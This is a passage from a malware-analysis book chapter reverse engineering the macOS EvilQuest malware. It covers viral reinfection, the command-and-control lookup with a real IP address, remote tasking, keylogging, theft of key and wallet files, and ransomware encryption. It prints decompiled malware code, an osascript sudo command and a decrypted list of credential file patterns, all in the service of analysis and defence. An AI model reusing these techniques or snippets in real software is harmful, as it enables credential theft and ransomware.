0x00000000100004a40 mov [rbp+var_38], rax
0x0000000100004a44 jz isInfected
```

```
Listing 11-34: Examining the trailer data
```
If trailer data is found, the extract ei function returns a pointer to the malware's bytes in the infected file. It also returns the length of this data; recall that this value is stored in the trailer. This block of code resaves, repersists, and re-executes the malware if needed, as you can see in Listing 11-35:

```
maliciousBytes = extract ei(argv, &size);
if (maliciousBytes != 0x0) {
    persist executable frombundle(maliciousBytes, size, ...);
     install_daemon(...);
    run daemon(\ldots); ...
```
*Listing 11-35: The malware resaving, repersisting, and relaunching itself*

If we execute our infected binary, we can confirm in a debugger that the file invokes the persist executable frombundle function, implemented at 0x0000000100008df0. This function is responsible for writing the malware from the infected file to disk, as shown in the debugger output in Listing 11-36:

#### % **lldb ~/HelloWorld**

...

```
Process 1209 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step over
     frame #0: 0x000000010000bee7 HelloWorld
-> 0x10000bee7: callq persist executable frombundle
(lldb) reg read
General Purpose Registers:
        ...
       rdi = 0x0000000100128000 rsi = 0x0000000000015770 2
(lldb) x/10wx $rdi
0x100128000: 0xfeedfacf 0x01000007 0x80000003 0x00000002
0x100128010: 0x00000012 0x000007c0 0x04200085 0x00000000
0x100128020: 0x00000019 0x00000048
```
*Listing 11-36: Arguments of the persist\_executable\_frombundle function*

We see it invoked with a pointer to the malware's bytes in the infected file  $\bullet$  and one to the length of this data  $\bullet$ .

In a file monitor, we can observe the infected binary executing this logic to recreate both the malware's persistent binary (*~/Library/AppQuest/ com.apple.quest*) and launch agent property list (*com.apple.questd.plist*), as shown in Listing 11-37:

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty –filter HelloWorld
{
   "event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
   "file" : {
     "destination" : "/Users/user/Library/AppQuest/com.apple.questd",
     "process" : {
       "uid" : 501,
       "path" : "/Users/user/HelloWorld",
       "name" : "HelloWorld",
       "pid" : 1209
       ...
      }
   }
}
{
  "event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
   "file" : {
     "destination" : "/Users/user/Library/LaunchAgents/com.apple.questd.plist",
     "process" : {
       "uid" : 501,
       "path" : "/Users/user/HelloWorld",
```

```
 "name" : "HelloWorld",
       "pid" : 1209
 ...
      }
  }
```
}

*Listing 11-37: Observing the recreation of both the malicious launch agent binary and plist*

You might notice that the malware did not recreate its launch daemon, as this requires root privileges, which the infected process did not possess.

The infected binary then launches the malware via launchctl, as you can see in a process monitor (Listing 11-38):

```
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : {
     "uid" : 501,
     "arguments" : [
       "launchctl",
       "submit",
       "-l",
       "questd",
       "-p",
       "/Users/user/Library/AppQuest/com.apple.questd"
     ],
     "name" : "launchctl",
     "pid" : 1309
  }
}
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : {
     "uid" : 501,
     "path" : "/Users/user/Library/AppQuest/com.apple.questd",
     "name" : "com.apple.questd",
     "pid" : 1310
  }
}
```
*Listing 11-38: Observing the relaunch of newly repersisted malware*

This confirms that the main goal of the local viral infection is to ensure that a system remains infected even if the malware's launch items and binary are deleted. Sneaky!

# *Executing the Infected File's Original Code*

Now that the infected binary has repersisted and re-executed the malware, it needs to execute the infected binary's original code so that nothing appears amiss to the user. This is handled by a function named run\_target found at 0x0000000100005140.

The run target function first consults the trailer data to get the offset of the original bytes within the infected file. The function then writes these bytes out to a new "le with the naming scheme *.<original!lename>1* 1, as shown in Listing 11-39. This new file is then set to be executable (via chmod) and executed (via execl)  $\bullet$ :

```
\bullet file = fopen(newPath, "wb");
  fwrite(bytes, 0x1, size, file);
  fclose(file);
  chmod(newPath, mode);
2 execl(newPath, 0x0);
```
*Listing 11-39: Executing a pristine instance of the infected binary to ensure nothing appears amiss* 

A process monitor can capture the execution event of the new file containing the original binary's bytes (Listing 11-40):

```
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : {
     "uid" : 501,
     "path" : "/Users/user/.HelloWorld1",
     "name" : ".HelloWorld1",
     "pid" : 1209
   }
}
```
*Listing 11-40: Observing the execution of a pristine instance of the infected binary*

One benefit of writing the original bytes to a separate file before executing it is that this process preserves the code-signing and entitlements of the original file. When EvilQuest infects a binary, it will invalidate any code-signing signature and entitlements by maliciously modifying the file. Although macOS will still allow the binary to run, it will no longer respect its entitlements, which could break the legitimate functionality. Writing just the original bytes to a new file restores the code-signing signature and any entitlements. This means that, when executed, the new file will function as expected.

## **The Remote Communications Logic**

After EvilQuest infects other binaries on the system, it performs additional actions, such as file exfiltration and the execution of remote tasking. These actions require communications with a remote server. In this section, we'll explore this remote communications logic.

## *The Mediator and Command and Control Servers*

To determine the address of its remote command and control server, the malware invokes a function named get\_mediator. Implemented at

0x000000010000a910, this function takes two parameters: the address of a server and a filename. It then calls a function named http request to ask the specified server for the specified file, which the malware expects will contain the address of the command and control server. This indirect lookup mechanism is convenient, because it allows the malware authors to change the address of the command and control server at any time. All they have to do is update the file on the primary server.

Examining the malware's disassembly turns up several cross references to the get mediator function. The code prior to these calls references the server and file. Unsurprisingly, both are encrypted (Listing 11-41):

| 0x00000001000016bf | lea  | rdi, qword [a3ihmvk0rfo0r3k] |
|--------------------|------|------------------------------|
| 0x00000001000016c6 | call | ei str                       |
| 0x00000001000016cb | lea  | rdi, qword [a1mnsh21anlz906] |
| 0x00000001000016d2 | mov  | qword [rbp+URL], rax         |
| 0x00000001000016d9 | call | ei str                       |
| 0x00000001000016de | mov  | rdi, qword [rbp+URL]         |
| 0x00000001000016e5 | mov  | rsi, rax                     |
| 0x00000001000016e8 | call | get mediator                 |

*Listing 11-41: Argument initializations and a call to the get\_mediator function*

Using a debugger or our injectable *deobfuscator dylib* discussed in [Chapter](#page--1-0) 10, we can easily retrieve the plaintext for these strings:

```
3iHMvK0RFo0r3KGWvD28URSu06OhV61tdk0t22nizO3nao1q0000033 -> andrewka6.pythonanywhere
1MNsh21anlz906WugB2zwfjn0000083 -> ret.txt
```
You could also run a network sniffer such as Wireshark to passively capture the network request in action and reveal both the server and filename. Once the HTTP request to *andrewka6.pythonanywhere* for the file *ret.txt* completes, the malware will have the address of its command and control server. At the time of the malware's discovery in mid-2020, this address was 167.71.237.219.

If the HTTP request fails, EvilQuest has a backup plan. The get\_mediator function's main caller is the eiht\_get\_update function, which we'll cover in the following section. Here, we'll just note that the function will fall back to a hardcoded command and control server if the call to get mediator fails (Listing 11-42):

```
eiht get update() {
  ...
  if(*mediated == NULL) {
    *mediated = get mediator(url, page);
    if (*mediated == 0x0) {
         //167.71.237.219
```

```
 *mediated = ei_str("1utt{h1QSly81vOiy83P9dPz0000013");
 }
 ...
```
*Listing 11-42: Fallback logic for a backup command and control server*

The hardcoded address of the command and control server, 167.71.237.219, matches the one found online in the *ret.txt* file.

# *Remote Tasking Logic*

A common feature of persistent malware is the ability to accept commands remotely from an attacker and run them on the victim system. It's important to figure out what commands the malware supports in order to gauge the full impact of an infection. Though EvilQuest only supports a small set of commands, these are enough to afford a remote attacker complete control of an infected system. Interestingly, some the commands appear to be placeholders for now, as they are unimplemented and return 0 if invoked.

The tasking logic starts in the main function, where another function named eiht get update is invoked. This function first attempts to retrieve the address of the attacker's command and control server via a call to get mediator. If this call fails, the malware will fall back to using the hardcoded address we identified in the previous section.

The malware then gathers basic host information via a function named ei get host info. Looking at the disassembly of this function (Listing 11-43) reveals it invokes macOS APIs like uname, getlogin, and gethostname to generate a basic survey of the infected host:



*Listing 11-43: The ei\_get\_host\_info survey logic*

In a debugger, we can wait until the ei\_get\_host\_info function is about to execute the retq instruction  $\bullet$  in order to return to its caller and then dump the survey data it has collected (Listing 11-44)  $\bullet$ :

```
(lldb) x/i $rip
\bullet -> 0x100006043: c3 retq
2 (lldb) p ((char**)$rax)[0]
  0x0000000100207bb0 "user[(null)]"
  (lldb) p ((char**)$rax)[1]
  0x0000000100208990 "Darwin 19.6. (x86_64) US-ASCII yes-no"
```
*Listing 11-44: Dumping the survey*

The survey data is serialized via a call to a function named eicc\_serialize \_request (implemented at 0x0000000100000d30) before being sent to the attacker's command and control server by the http\_request function. At 0x000000010000b0a3 we find a call to a function named eicc deserialize request, which deserializes the response from the server. A call to the eiht check command function (implemented at 0x000000010000a9b0) validates the response, which should be a command to execute.

Interestingly, it appears that some information about the received command, perhaps a checksum, is logged to a file called *.shcsh* by means of a call to the eiht append command function (Listing 11-45):

```
int eiht append command(int arg0, int arg1) {
   checksum = ei tpyrc checksum(arg0, arg1);
    ...
    file = fopen(".shcsh", "ab");
    fseek(var_28, 0x0, 0x2);
    fwrite(&checksum, 0x1, 0x4, file);
    fclose(file);
    ...
}
```
#### *Listing 11-45: Perhaps a cache of received commands?*

Finally, eiht get update invokes a function named dispatch to handle the command. Reverse engineering the dispatch function, found at 0x000000010000a7e0, reveals support for seven commands. Let's detail each of these.

#### *react\_exec (0x1)*

If the command and control server responds with the command  $\alpha x_1 \bullet$ , the malware will invoke a function named react exec  $\bullet$ , as shown in Listing 11-46:

```
dispatch:
 0x000000010000a7e0 push
 0x000000010000a7e1 mov rbp, rsp
  ...
 0x000000010000a7e8 mov qword [rbp+ptrCommand], rdi
  ...
 0x000000010000a7fe mov rax, qword [rbp+ptrCommand]
 0x0000000010000a802 mov rax, qword [rax]
1 0x000000010000a805 cmp dword [rax], 0x1 
 0x000000010000a808 jne continue
 0x000000010000a80e mov rdi, qword [rbp+ptrCommand]
2 0x000000010000a812 call react_exec
```


The react exec command will execute a payload received from the server. Interestingly, react exec attempts to first execute the payload directly from memory. This ensures that the payload never touches the infected system's filesystem, providing a reasonable defense against antivirus scanning and forensics tools.

To execute the payload from memory, react\_exec calls a function named ei run memory hrd, which invokes various Apple APIs to load and link the in-memory payload. Once the payload has been prepared for in-memory execution, the malware will execute it (Listing 11-47):



*Listing 11-47: The ei\_run\_memory\_hrd's in-memory coded execution logic*

In my BlackHat 2015 talk "Writing Bad @\$\$ Malware for OS X," I discussed this same in-memory code execution technique and noted that Apple used to host similar sample code. $^3$  The code in EvilQuest's react\_exec function seems to be directly based on Apple's code. For example, both Apple's code and the malware use the string "[Memory Based Bundle]".

However, it appears there is a bug in the malware's "run from memory" logic (Listing 11-48):



#### *Listing 11-48: A bug in the malware's code*

Notice that the malware author failed to deobfuscate the symbol via a call to ei\_str before passing it to the NSLookupSymbolInModule API. Thus, the symbol resolution will fail.

If the in-memory execution fails, the malware contains backup logic and instead writes out the payload to a file named *.xookc*, sets it to be executable via chmod, and then executes via the following:

osascript -e "do shell script \"sudo open .xookc\" with administrator privileges"

### *react\_save (0x2)*

The 0x2 command causes the malware to execute a function named react \_save. This function downloads an executable "le from the command and control server to the infected system.

Take a look at the decompiled code of this function in Listing 11-49, which is implemented at 0x000000010000a300. We can see it first decodes data received from the server via a call to the eib decode function. Then it saves this data to a file with a filename specified by the server. Once the file is saved, chmod is invoked with 0x1ed (or 0755 octal), which sets the file's executable bit.

```
int react_save(int arg0) {
 ...
     decodedData = eib_decode(...data from server...);
     file = fopen(name, "wb");
     fwrite(decodedData, 0x1, length, file);
     fclose(file);
     chmod(name, 0x1ed);
     ...
```
*Listing 11-49: The core logic of the react\_save function*

## *react\_start (0x4)*

If EvilQuest receives command 0x4 from the server, it invokes a method named react start. However, this function is currently unimplemented and simply sets the EAX register to 0 via the XOR instruction  $\bullet$  (Listing 11-50):

```
dispatch:
0x000000010000a7e0 push
0x0000000010000a7e1 mov rbp, rsp
...
0x000000010000a826 cmp dword [rax], 0x4
0x000000010000a829 jne continue
0x0000000010000a82f mov rdi, qword [rbp+var 10]
0x0000000010000a833 call react start
react_start:
0x000000010000a460 push rbp
0x000000010000a461 mov rbp, rsp
0x0000000010000a464 xor 0 eax, eax
0x000000010000a466 mov qword [rbp+var_8], rdi
0x000000010000a46a pop rbp
0x000000010000a46b ret
```
*Listing 11-50: The react\_start function remains unimplemented* 

In future versions of the malware, perhaps we'll see completed versions of this (and the other currently unimplemented) commands.

## *react\_keys (0x8)*

If EvilQuest encounters command 0x8, it will invoke a function named react \_keys, which kicks off keylogging logic. A closer look at the disassembly of the react keys function reveals it spawns a background thread to execute a function named eilf rglk watch routine. This function invokes various CoreGraphics APIs that allow a program to intercept user keypresses (Listing 11-51):



*Listing 11-51: Keylogger logic, found within the eilf\_rglk\_watch\_routine function*

Specifically, the function creates an event tap via the CGEventTapCreate API, adds it to the current run loop, and then invokes the CGEventTapEnable to activate the event tap. Apple's documentation for CGEventTapCreate speci fies that it takes a user-specified callback function that will be invoked for each event, such as a keypress. $^4$  As this callback is the CGEventTapCreate function's fifth argument, it will be passed in the R8 register (Listing 11-52):



*Listing 11-52: The callback argument for the CGEventTapCreate function*

Taking a peek at the malware's process\_event callback function reveals it's converting the keypress (a numeric key code) to a string via a call to a helper function named kconvert. However, instead of logging this captured keystroke or exfiltrating it directly to the attacker, it simply prints it out locally (Listing 11-53):

```
int process event(...) {
 ...
```

```
 keycode = kconvert(CGEventGetIntegerValueField(keycode, 0x9) & 0xffff);
 printf("%s\n", keycode);
```
*Listing 11-53: The keylogger's callback function, process\_event*

Maybe this code is still a work in progress.

## *react\_ping (0x10)*

The next command, react ping, is invoked if the malware receives a 0x10 from the server (Listing 11-54). The react\_ping first decrypts the encrypted string, "1|N|2P1RVDSH0KfURs3Xe2Nd0000073", and then compares it with a string it has received from the server:

```
react_ping:
0x000000010000a500 push rbp 
0x000000010000a501 mov rbp, rsp
...
0x000000010000a517 lea rax, qword [a1n2p1rvdsh0kfu] ; "1|N|2P1RVDS..."
...
0x000000010000a522 mov rdi, rax
0x000000010000a525 call ei_str 
...
0x000000010000a52c mov rdi, qword [rbp+strFromServer]
0x000000010000a530 mov rsi, rax
0x000000010000a536 call strcmp
...
```
*Listing 11-54: The core logic of the react\_ping function*

Using our decryptor library, or a debugger, we can decrypt the string, which reads "Hi there." If the server sends the "Hi there" message to the malware, the string comparison will succeed, and react ping will return a success. Based on this command's name and its logic, it is likely used by the remote attack to check the status (or availability) of an infected system. This is, of course, rather similar to the popular ping utility, which can be used to test the reachability of a remote host.

## *react\_host (0x20)*

Next we find logic to execute a function named react host if a 0x20 is received from the server. However, as was the case with the react\_start function, react host is currently unimplemented and simply returns 0x0.

## *react\_scmd (0x40)*

The final command supported by EvilQuest invokes a function named react\_scmd in response to a 0x40 from the server (Listing 11-55):





*Listing 11-55: The core logic of the react\_scmd function*

This function will execute a command specified by the server via the popen API. Once the command has been executed, the output is captured and transmitted to the server via the eicc\_serialize\_request and http\_request functions.

This wraps up the analysis of EvilQuest's remote tasking capabilities. Though some of the commands appear incomplete or unimplemented, others afford a remote attacker the ability to download additional updates or payloads and execute arbitrary commands on an infected system.

# **The File Exfiltration Logic**

One of EvilQuest's main capabilities is the exfiltration of a full directory listing and files that match a hardcoded list of regular expressions. In this section we'll analyze the relevant code to understand this logic.

## *Directory Listing Exfiltration*

Starting in the main function, the malware creates a background thread to execute a function named ei forensic thread, as shown in Listing 11-56:

```
rax = pthread create(&thread, 0x0, ei forensic thread, &args);
if (rax != 0x0) {
    printf("Cannot create thread!\n");
   exit(-1);}
```
*Listing 11-56: Executing the ei\_forensic\_thread function via a background thread*

The ei\_forensic\_thread function first invokes the get\_mediator function, described in the previous section, to determine the address of the command and control server. It then invokes a function named lfsc\_dirlist, passing in an encrypted string (that decrypts to "/Users"), as seen in Listing 11-57:

```
0x000000010000170a mov rdi, qword [rbp+rax*8+var_30]
0x000000010000170f call ei_str
...
0x00000000100001714 mov rdi, qword [rbp+var 10]
0x0000000100001718 mov esi, dword [rdi+8]
0x0000000010000171b mov rdi, rax
0x00000000000000171e call lfsc dirlist
```
*Listing 11-57: Invoking the lfsc\_dirlist function*

The lfsc\_dirlist function performs a recursive directory listing, starting at a specified root directory and searching each of its files and directories. After we step over the call to lfsc\_dirlist in the following debugger output, we can see that the function returns this recursive directory listing, which indeed starts at "/Users" (Listing 11-58):

#### # **lldb /Library/mixednkey/toolroomd**

```
...
(lldb) b 0x000000010000171e
Breakpoint 1: where = toolroomd`toolroomd[0x000000000000171e], address = 0x000000010000171e
(lldb) c
* thread #4, stop reason = breakpoint 1.1
-> 0x10000171e: callq lfsc_dirlist
(lldb) ni
(lldb) x/s $rax
0x10080bc00: 
  "/Users/user
   /Users/Shared
   /Users/user/Music
   /Users/user/.lldb
   /Users/user/Pictures
   /Users/user/Desktop
   /Users/user/Library
   /Users/user/.bash_sessions
   /Users/user/Public
   /Users/user/Movies
   /Users/user/.Trash
   /Users/user/Documents
   /Users/user/Downloads
   /Users/user/Library/Application Support
   /Users/user/Library/Maps
   /Users/user/Library/Assistant
 ...
```
*Listing 11-58: The generated (recursive) directory listing*

If you consult the disassembly, you'll be able to see that this directory listing is then sent to the attacker's command and control server via a call to the malware's ei forensic sendfile function.

# *Certificate and Cryptocurrency File Exfiltration*

Once the infected system's directory listing has been exfiltrated, EvilQuest once again invokes the get\_targets function. Recall that, given a root directory such as */Users*, the get\_targets function recursively generates a list of files. For each file encountered, the malware applies a callback function to

check whether the file is of interest. In this case, get targets is invoked with the is\_lfsc\_target callback:

```
rax = get_targets(rax, &var_18, &var_1C, is_lfsc_target);
```
In Listing 11-59's abridged decompilation, note that the is\_lfsc\_target callback function invokes two helper functions, lfsc\_parse\_template and is lfsc target, to determine if a file is of interest:

int is lfsc target(char\* file) {

```
memcpy(&templates, \bullet 0x100013330, 0x98);
    isTarget = 0x0;
    length = strlen(file);
   index = 0x0;
    do {
            if(isTarget) break;
            if/index > = 0x13) break;template = ei str(templates+index*8);
            parsedTemplate = lfsc_parse_template(template);
            if(lfsc_match(parsedTemplate, file, length) == 0x1) 
\{ isTarget = 0x1;
 }
            index++;
    } while (true);
    return isTarget;
```
*Listing 11-59: Core logic of the is\_lfsc\_target function*

From this decompilation, we can also see that the templates used to determine if a file is of interest are loaded from  $\alpha$ 100013330  $\bullet$ . If we check this address, we find a list of encrypted strings, shown in Listing 11-60:

```
0x0000000100013330 dq 0x0000000100010a95 ; "2Y6ndF3HGBhV3OZ5wT2ya9se0000053",
0x0000000100013338 dq 0x0000000100010ab5 ; "3mkAT20Khcxt23iYti06y5Ay0000083"
0x0000000100013340 dq 0x0000000100010ad5 ; "3mTqdG3tFoV51KYxgy38orxy0000083"
0x0000000100013348 dq 0x0000000100010af5 ; "2Glxas1XPf4|11RXKJ3qj71m0000023"
...
```
#### *Listing 11-60: Encrypted list of files of "interest"*

...

}

Thanks to our injected decryptor library, we have the ability to decrypt this list (Listing 11-61):

% **DYLD\_INSERT\_LIBRARIES=/tmp/decryptor.dylib /Library/mixednkey/toolroomd**

```
decrypted string (0x100010a95): *id rsa*/i
```

```
decrypted string (0x100010ab5): *.pem/i
decrypted string (0x100010ad5): *.ppk/i
decrypted string (0x100010af5): known hosts/i
decrypted string (0x100010b15): *.ca-bundle/i
decrypted string (0x100010b35): *.crt/i
decrypted string (0x100010b55): *.p7!/i
decrypted string (0x100010b75): *.!er/i
decrypted string (0x100010b95): *.pfx/i
decrypted string (0x100010bb5): *.p12/i
decrypted string (0x100010bd5): *key*.pdf/i
decrypted string (0x100010bf5): *wallet*.pdf/i
decrypted string (0x100010c15): *key*.png/i
decrypted string (0x100010c35): *wallet*.png/i
decrypted string (0x100010c55): *key*.jpg/i
decrypted string (0x100010c75): *wallet*.jpg/i
decrypted string (0x100010c95): *key*.jpeg/i
decrypted string (0x100010cb5): *wallet*.jpeg/i
...
```
*Listing 11-61: Decrypted list of files of "interest"* 

From the decrypted list, we can see that EvilQuest has a propensity for sensitive files, such as certificates and cryptocurrency wallets and keys!

Once the get\_targets function returns a list of files that match these templates, the malware reads each file's contents via a call to lfsc get \_contents and then ex"ltrates the contents to the command and control server using the ei\_forensic\_sendfile function (Listing 11-62):

```
get targets("/Users", &targets, &count, is lfsc target);
for (index = 0x0; index < count; ++index) {
      targetPath = targets[index];lfsc get contents(targetPath, &targetContents, &targetContentSize);
      ei forensic sendfile(targetContents, targetContentSize, ...);
       ...
```
#### *Listing 11-62: File exfiltration via the ei\_forensic\_sendfile function*

We can confirm this logic in a debugger by creating a file on the desktop named *key.png* and setting a breakpoint on the call to lfsc get contents at 0x0000000100001965. Once the breakpoint is hit, we print out the contents of the "rst argument (RDI) and see that, indeed, the malware is attempting to read and then exfiltrate the *key.png* file (Listing 11-63):

#### # **lldb /Library/mixednkey/toolroomd**

...

#### (lldb) **b 0x0000000100001965**

Breakpoint 1: where = toolroomd`toolroomd[0x0000000100001965], address = 0x0000000100001965

(lldb) **c**

```
* thread #4, stop reason = breakpoint 1.1
-> 0x100001965: callq lfsc_get_contents
```
(lldb) **x/s \$rdi** 0x1001a99b0: "/Users/user/Desktop/key.png"

*Listing 11-63: Observing file exfiltration logic via the debugger*

Now we know that if a user becomes infected with EvilQuest, they should assume that all of their certificates, wallets, and keys belong to the attackers.

# **File Encryption Logic**

Recall that Dinesh Devadoss, the researcher who discovered EvilQuest, noted that the malware contained ransomware capabilities. Let's continue our analysis efforts by focusing on this ransomware logic. You can find the relevant code from the main function, where the malware invokes a method named s is high time and then waits on several timers to expire before kicking off the encryption logic, which begins in a function named ei carver main (Listing 11-64):

```
if ( (s is high time(var 80) != 0x0) &8( ( (ei timer check(var 70) == 0x1) &8(ei timer check(var 130) == 0x1)) &&
         \frac{11C}{80} < 0x2))) {
          ...
         ei carver main(*var 10, &var 120);
```
*Listing 11-64: Following timer checks, the ei\_carver\_main function is invoked.*

Of particular note is the s\_is\_high\_time function, which invokes the time API function and then compares the returned time epoch with the hardcoded value 0x5efa01f0. This value resolves to Monday, June 29, 2020 15:00:00 GMT. If the date on an infected system is before this, the function will return a 0, and the file encryption logic will not be invoked. In other words, the malware's ransomware logic will only be triggered at or after this date and time.

If we take a look at the ei carver main function's disassembly at 0x000000000000000000050, we can see it first generates the encryption key by calling the random API, as well as functions named eip seeds and eip key. Following this, it invokes the get\_targets function. Recall that this function recursively generates a list of files from a root directory by using a specified callback function to filter the results. In this instance, the root directory is */Users*.

The callback function, is file target, will only match certain file extensions. You can find this encrypted list of extensions hardcoded within the malware at 0x000000010001299e. Using our injectable decryptor library, we can recover this rather massive list of target file extensions, which includes *.zip*, *.dmg*, *.pkg*, *.jpg*, *.png*, *.mp3*, *.mov*, *.txt*, *.doc*, *.xls*, *.ppt*, *.pages*, *.numbers*, *.keynote*, *.pdf*, *.c*, *.m*, and more.

After it has generated a list of target files, the malware completes a key-generation process by calling random key, which in turn calls srandom and random. Then the malware calls a function named carve\_target on each target file, as seen in Listing 11-65:

```
result = get targets("/Users", &targets, &count, is file target);
if (result == 0x0) {
     key = random key();for (index = 0x0; index < count; index++) {
         carve target(targets[i], key, \dots);
     }
     }
```
*Listing 11-65: Encrypting (ransoming) target files*

The carve target function takes the path of the file to encrypt and various encryption key values. If we analyze the disassembly of the function or step through it in a debugging session, we'll see that it performs the following actions to encrypt each file:

- 1. Makes sure the file is accessible via a call to stat
- 2. Creates a temporary filename by calling a function named make\_temp\_name
- 3. Opens the target file for reading
- 4. Checks if the target file is already encrypted with a call to a function named is carved, which checks for the presence of 0xddbebabe at the end of the file
- 5. Opens the temporary file for writing
- 6. Reads 0x4000-byte chunks from the target file
- 7. Invokes a function named tpcrypt to encrypt the 0x4000 bytes
- 8. Writes out the encrypted bytes to the temporary file
- 9. Repeats steps 6–8 until all bytes have been read and encrypted from the target file
- 10. Invokes a function named eip\_encrypt to encrypt keying information, which is then appended to the temporary file
- 11. Writes 0xddbebabe to the end of the temporary file
- 12. Deletes the target file
- 13. Renames the temporary file to the target file

Once EvilQuest has encrypted all files that match file extensions of interest, it writes out the text in Figure 11-2 to a file named *READ\_ME \_NOW.txt*.



*Figure 11-2: EvilQuest's ransom note*

To make sure the user reads this file, the malware also displays a modal prompt and reads it aloud via macOS's built-in say command.

